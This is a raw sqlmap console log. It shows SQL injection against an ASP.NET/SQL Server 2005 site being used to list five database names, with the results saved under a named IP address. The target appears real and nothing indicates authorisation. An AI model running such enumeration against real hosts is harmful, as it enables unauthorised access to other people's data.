 Sqlmap
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:01:31] [INFO] fetching database names
[16:01:31] [INFO] the SQL query used returns 5 entries
[16:01:32] [INFO] retrieved: master
[16:01:32] [INFO] retrieved: model
[16:01:32] [INFO] retrieved: msdb
[16:01:32] [INFO] retrieved: tempdb
[16:01:32] [INFO] retrieved: whnlzx
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] whnlzx
[16:01:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[16:01:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.156.181'
[*] shutting down at 16:01:32
C:\Python27\sqlmap>